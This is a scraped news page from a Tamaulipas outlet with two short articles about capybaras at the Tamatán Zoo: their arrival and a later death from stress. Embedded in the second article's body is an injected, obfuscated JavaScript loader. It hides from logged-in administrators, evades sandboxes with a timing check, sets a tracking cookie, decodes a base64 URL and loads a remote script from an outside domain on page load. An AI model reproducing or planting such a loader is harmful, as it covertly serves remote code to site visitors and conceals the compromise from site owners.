															<img width="1280" height="813" src="https://reportenoreste.com/wp-content/uploads/2026/01/CPB-001-2026.-Reitera-Zoologico-Tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/CPB-001-2026.-Reitera-Zoologico-Tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad.jpeg 1280w, https://reportenoreste.com/wp-content/uploads/2026/01/CPB-001-2026.-Reitera-Zoologico-Tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad-300x191.jpeg 300w, https://reportenoreste.com/wp-content/uploads/2026/01/CPB-001-2026.-Reitera-Zoologico-Tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad-1024x650.jpeg 1024w, https://reportenoreste.com/wp-content/uploads/2026/01/CPB-001-2026.-Reitera-Zoologico-Tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad-768x488.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_291364" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>Ciudad Victoria, Tamaulipas.- Ante la desinformación que circula en redes sociales<br>sobre los capibaras que arribaron a Ciudad Victoria, el director del Zoológico<br>Tamatán, Gabriel Navarro, precisó que ambos ejemplares llegaron en buen estado<br>de salud al recinto, bajo el resguardo de la Comisión de Parques y Biodiversidad<br>de Tamaulipas (CPBT).<br>“Al día siguiente, uno de ellos presentó complicaciones derivadas del proceso de<br>adaptación al nuevo entorno, con profundo pesar, informamos sobre el lamentable<br>fallecimiento, tras realizar la necropsia correspondiente, se confirmó que la causa<br>fue un cuadro severo de estrés asociado al cambio de hábitat”, explicó.<br>Adicionalmente, el otro ejemplar mostró signos de inquietud debido al ruido<br>ambiental y al estrés, lo que lo llevó a intentar salir de su área de exhibición, lo que<br>logró, posteriormente regresó a su recinto.<br>“Inicialmente, se había contemplado la posibilidad de un contacto interactivo<br>controlado con los visitantes para enriquecer la experiencia educativa, no<br>obstante, priorizando siempre el bienestar animal, hemos decidido suspender esta<br>modalidad indefinidamente”, indicó.<br>Refirió que agradeciendo el interés y la preocupación manifestada por el público,<br>que refleja el cariño por la fauna, el Zoológico Tamatán reitera el compromiso<br>inquebrantable con el cuidado y la protección de todos los ejemplares bajo nuestra<br>responsabilidad.<br>«Por ello, estamos revisando y reforzando nuestros protocolos de adaptación,<br>manejo y seguridad para prevenir situaciones similares en el futuro», expresó.<br>“Asumo plena responsabilidad por lo sucedido y garantizo que reforzaremos<br>nuestros esfuerzos para asegurar el máximo bienestar de todos los animales»,<br>concluyó el director del Zoológico Tamatán.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_291364&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/reportenoreste.com\/2026\/01\/05\/reitera-zoologico-tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad\/&quot;,&quot;postId&quot;:291364,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/reportenoreste.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://reportenoreste.com/2026/01/05/reitera-zoologico-tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad/" rel="bookmark"><span class="mvp-post-add-link-but">Continua leyendo</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://reportenoreste.com/category/cyen/"><span class="mvp-post-cat left">CYEN</span></a></h3>
												<h1 class="mvp-post-title left">Llega una adorable pareja de capibaras al Zoológico Tamatán</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Publicado</p> <span class="mvp-post-date">hace 3 semanas</span> <p>el</p> <span class="mvp-post-date">27 diciembre, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>Por</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://reportenoreste.com/author/redaccion/" title="Entradas de Redacción" rel="author">Redacción</a></span> <a href="reportene" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1284" height="752" src="https://reportenoreste.com/wp-content/uploads/2025/12/capibara.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/12/capibara.jpg 1284w, https://reportenoreste.com/wp-content/uploads/2025/12/capibara-300x176.jpg 300w, https://reportenoreste.com/wp-content/uploads/2025/12/capibara-1024x600.jpg 1024w, https://reportenoreste.com/wp-content/uploads/2025/12/capibara-768x450.jpg 768w" sizes="auto, (max-width: 1284px) 100vw, 1284px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_291143" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>-Alistan autoridades dinámica para ponerle nombre a los nuevos integrantes de la<br>Familia Tamatán</p>



<p>Ciudad Victoria, Tamaulipas.- Llegó el regalo navideño al Zoológico Tamatán: se<br>trata de una pareja de capibaras que ha llegado para conquistar corazones, y tú<br>puedes ser quien les dé nombre. Muy pronto se dará a conocer una dinámica<br>especial para que participes en esta mágica bienvenida.<br>La pareja de capibaras ya puede admirarse en las instalaciones del Zoológico<br>Tamatán, en Ciudad Victoria, señaló Eduardo Rocha Orozco, vocal de la Comisión<br>de Parques y Biodiversidad de Tamaulipas (CPBT).<br>Los capibaras, cuyo nombre científico es Hydrochoerus hydrochaeris (el roedor<br>más grande del mundo), llegan procedentes de Nuevo León para unirse a la gran<br>familia Tamatán. Los ejemplares, conocidos por su ternura y popularidad en redes<br>sociales, han sido recibidos en un hábitat especialmente acondicionado para<br>garantizar su bienestar, refirió.<br>“Pronto daremos a conocer los pormenores de la dinámica para que participen;<br>además, vienen acompañados de una hermosa sorpresa más”, señaló el<br>funcionario estatal.<br>El Zoológico Tamatán es un gran espacio para el esparcimiento, la educación, la<br>investigación y el fortalecimiento de una cultura a favor de la conservación del<br>medio ambiente, explicó.<br>“El gobernador Américo Villarreal Anaya impulsa y fortalece los recintos culturales<br>y recreativos estatales, transformándolos en verdaderos pilares para el beneficio<br>de la sociedad tamaulipeca, con un compromiso real con el desarrollo, la<br>educación y el bienestar de las familias”, concluyó Eduardo Rocha Orozco, vocal<br>de la Comisión de Parques y Biodiversidad de Tamaulipas (CPBT).</p>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_291143&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/reportenoreste.com\/2025\/12\/27\/llega-una-adorable-pareja-de-capibaras-al-zoologico-tamatan\/&quot;,&quot;postId&quot;:291143,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/reportenoreste.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://reportenoreste.com/2025/12/27/llega-una-adorable-pareja-de-capibaras-al-zoologico-tamatan/" rel="bookmark"><span class="mvp-post-add-link-but">Continua leyendo</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Populares</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://reportenoreste.com/2026/01/15/la-guera-los-tiene-en-4/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/erasmo-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/erasmo-1-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/erasmo-1-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/erasmo-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/erasmo-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/erasmo-1-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/erasmo-1-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Opinión</span><span class="mvp-cd-date left relative">hace 4 días</span>
									</div><!--mvp-cat-date-wrap-->
									<p>La güera los tiene en 4</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://reportenoreste.com/2026/01/16/motociclista-fallece-tras-impactar-contra-poste-de-la-cfe-en-tampico/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2023/05/luces-de-policia-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2023/05/luces-de-policia-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2023/05/luces-de-policia-80x80.jpeg 80w, https://reportenoreste.com/wp-content/uploads/2023/05/luces-de-policia-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Sur de Tamaulipas</span><span class="mvp-cd-date left relative">hace 3 días</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Motociclista fallece tras impactar contra poste de la CFE en Tampico</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://reportenoreste.com/2026/01/14/faltan-los-de-tamaulipas/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/nicolas-maduro-2-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/nicolas-maduro-2-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/nicolas-maduro-2-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/nicolas-maduro-2-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/nicolas-maduro-2-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/nicolas-maduro-2-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/nicolas-maduro-2-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Opinión</span><span class="mvp-cd-date left relative">hace 5 días</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Faltan los de Tamaulipas</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://reportenoreste.com/2026/01/14/proyecta-tamaulipas-su-liderazgo-turistico-con-torneos-de-pesca-deportiva/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/pesca-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/pesca-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/pesca-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/pesca-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/pesca-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/pesca-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/pesca-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">CYEN</span><span class="mvp-cd-date left relative">hace 5 días</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Proyecta Tamaulipas su liderazgo turístico con torneos de pesca deportiva</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://reportenoreste.com/2026/01/14/burocracia-falta-de-voluntad-y-vacios-legales-en-agresiones-de-personas-con-trastornos-mentales/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/locoss-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/locoss-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/locoss-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/locoss-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/locoss-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/locoss-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/locoss-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Sur de Tamaulipas</span><span class="mvp-cd-date left relative">hace 5 días</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Burocracia, falta de voluntad y vacíos legales en agresiones de personas con trastornos mentales</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://reportenoreste.com/2026/01/14/siete-detenidos-por-robo-de-vehiculos-en-matamoros/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/detenidos-por-robo-de-vehiculo-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/detenidos-por-robo-de-vehiculo-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/detenidos-por-robo-de-vehiculo-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/detenidos-por-robo-de-vehiculo-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/detenidos-por-robo-de-vehiculo-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/detenidos-por-robo-de-vehiculo-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/detenidos-por-robo-de-vehiculo-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Tamaulipas</span><span class="mvp-cd-date left relative">hace 4 días</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Siete detenidos por robo de vehículos en Matamoros</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://reportenoreste.com/2026/01/14/dif-tampico-refuerza-atencion-integral-en-el-refugio-temporal/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/dif-tampico-14-n-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/dif-tampico-14-n-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/dif-tampico-14-n-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/dif-tampico-14-n-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/dif-tampico-14-n-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/dif-tampico-14-n-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/dif-tampico-14-n-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Acciones de Gobierno</span><span class="mvp-cd-date left relative">hace 4 días</span>
									</div><!--mvp-cat-date-wrap-->
									<p>DIF Tampico Refuerza Atención Integral en el Refugio Temporal</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://reportenoreste.com/2026/01/14/mexicana-de-aviacion-incrementa-a-tres-vuelos-semanales-aifa-ciudad-victoria/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Mexicana-de-Aviacion-incrementa-a-tres-vuelos-semanales-AIFA-Ciudad-Victoria-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Mexicana-de-Aviacion-incrementa-a-tres-vuelos-semanales-AIFA-Ciudad-Victoria-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Mexicana-de-Aviacion-incrementa-a-tres-vuelos-semanales-AIFA-Ciudad-Victoria-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Mexicana-de-Aviacion-incrementa-a-tres-vuelos-semanales-AIFA-Ciudad-Victoria-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/Mexicana-de-Aviacion-incrementa-a-tres-vuelos-semanales-AIFA-Ciudad-Victoria-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Mexicana-de-Aviacion-incrementa-a-tres-vuelos-semanales-AIFA-Ciudad-Victoria-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/Mexicana-de-Aviacion-incrementa-a-tres-vuelos-semanales-AIFA-Ciudad-Victoria-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Nal / Int</span><span class="mvp-cd-date left relative">hace 5 días</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Mexicana de Aviación incrementa a tres vuelos semanales AIFA &#8211; Ciudad Victoria</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://reportenoreste.com/"><img src="https://reportenoreste.com/wp-content/uploads/2020/07/LOGO167x50-3.png" alt="Reporte Noreste" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://facebook.com/reportene" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="https://twitter.com/reportene" target="_blank" class="fab fa-twitter"></a></li>
																																																	<li><a href="https://www.youtube.com/channel/UCsqEbNst4nWVNHxuPZSpm_Q" target="_blank" class="fab fa-youtube"></a></li>
																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-239658"><a href="https://reportenoreste.com/tag/principal/">Principales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34969"><a href="https://reportenoreste.com/category/acciones-de-gobierno/">Acciones de Gobierno</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-236337"><a href="https://reportenoreste.com/category/cyen/">CYEN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136495"><a href="https://reportenoreste.com/category/nal-int/">Nacional e Internacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://reportenoreste.com/category/noreste/">Noreste</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2234"><a href="https://reportenoreste.com/category/opinion/">Opinión</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://reportenoreste.com/category/sur-de-tamaulipas/">Sur de Tamaulipas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://reportenoreste.com/category/tamaulipas/">Tamaulipas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-239659"><a href="#">Ver más</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71086"><a href="https://reportenoreste.com/category/tecnologia/">Tecnología</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2235"><a href="https://reportenoreste.com/category/video/">Video</a></li>
</ul>
</li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023 Desarrollado por <a href="https://viezfactor.com">VIEZ Factor</a>. Sitio operado por: Jose Luis García Castillo</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
		<div data-theiaStickySidebar-sidebarSelector='"#mvp-side-wrap,.mvp-feat1-right-wrap,.mvp-post-soc-wrap,.mvp-flex-side-wrap,.mvp-alp-side"'
